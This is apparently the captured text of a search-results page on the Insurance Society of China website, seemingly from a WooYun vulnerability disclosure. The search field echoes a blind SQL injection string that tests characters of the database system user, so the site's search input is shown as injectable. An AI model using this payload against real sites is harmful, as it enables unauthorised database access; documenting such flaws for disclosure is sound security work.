 www.iic.org.cn/iicv2_webmap/iicv2_ss?search_content=FC4EB55BAD4D00526A07D696FAA2D66666E3B2278F84EC1462EDA85E2A233FA4B1AB6FD
ISC 中国保险学会
INSURANCE SOCIETY OF CHINA
设为主页 | 加入收藏 | 联系我们 全站搜索 搜索
首页 学会概况 课题研究 合作项目 招贤纳士
会长专栏
搜索结果：找到"1%' and ascii(substring(system_user,7,1))=105 and '%'='"相关信息 2003 条
新疆保险学会参加社会科学界2015年青年学者论坛 2015-12-04
重要专题 >>更多
《保险研究》第11期目录和摘要 2015-12-03
www.wooyun.org